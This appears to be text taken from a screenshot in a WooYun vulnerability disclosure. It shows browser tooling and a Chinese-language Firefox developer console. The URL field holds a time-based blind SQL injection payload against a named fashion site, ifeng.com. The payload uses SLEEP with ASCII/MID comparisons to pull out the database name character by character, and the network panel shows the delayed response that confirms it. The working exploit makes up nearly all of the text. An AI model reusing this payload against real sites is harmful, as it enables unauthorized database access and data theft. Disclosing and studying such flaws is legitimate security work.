 Load URL
http://highstyle.fashion.ifeng.com/play/getplay?objname=1' xor (SELECT * FROM (SELECT(SLEEP((ASCII(MID(LOWER(database()),4,1))=104)*3)))xg) and '='='=
-
Split URL
+
Execute
Enable Post data
Enable Referrer
({"status":false,"info":"\u6570\u636e\u9519\u8bef"})
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 GET getplay?objname=1' xor (SELECT * F... highstyle.fashion.ifen... html 0.07 KB 0.05 KB
www.wooyun.org